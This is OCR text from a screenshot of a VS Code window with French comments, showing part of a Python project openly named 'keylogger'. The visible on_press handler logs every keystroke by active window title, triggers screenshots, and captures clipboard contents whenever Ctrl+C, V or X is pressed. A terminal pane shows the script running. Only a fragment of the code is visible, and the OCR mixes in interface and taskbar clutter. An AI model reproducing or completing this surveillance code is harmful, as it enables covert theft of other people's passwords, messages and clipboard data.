 File Edit Selection ··· keylogger
EXPLORER ···
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
key.py 1, M
requirement.txt M
key.py > on_press
38 def on_press(key):
59 if current_window not in log_data:
60 log_data[current_window] = [now, []]
61 capture_ecran(current_window)
62
63 try:
64 char = key.char
65 if ctrl_pressed and hasattr(key, 'char') and key.char:
66 char = key.char.lower()
67 if char in ['c', 'v', 'x']:
68 action = {'c': 'COPIÉ', 'v': 'COLLÉ', 'x': 'COUPÉ'}[char]
69 try:
70 contenu = pyperclip.paste()
71 now = datetime.now().strftime('%H:%M:%S')
72 print(f"[{now}] {action} : {contenu}")
73 except Exception as e:
74 print(f"Erreur pyperclip : {e}")
75 return # ⛔ Empêche d'enregistrer aussi le caractère pressé
76 except AttributeError:
77 # Pour les touches spéciales
78 if key == keyboard.Key.space:
79 char = " "
80 elif key == keyboard.Key.enter:
81 char = "\n"
82 elif key == keyboard.Key.tab:
83 char = "\t"
84 elif key == keyboard.Key.backspace:
85 char = "[<--]"
86 else:
87 char = f"[{key.name}]"
88 else:
89 log_data[current_window][1].append(char)
90 print(f"{now} | {current_window} > {char}")
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
Ouvert à : 2025-07-31 14:37:08
Contenu :
→‼
--------------------------------------------------
PS C:\Users\mehdi\Desktop\keylogger> python3 .\key.py
[+] 2025-07-31 14:47:57 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
OUTLINE
TIMELINE
20
main* 0 1 Not Committed Yet Ln 75, Col 2 (329 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 5 32°C FRA 2:47 PM
7/31/2025 1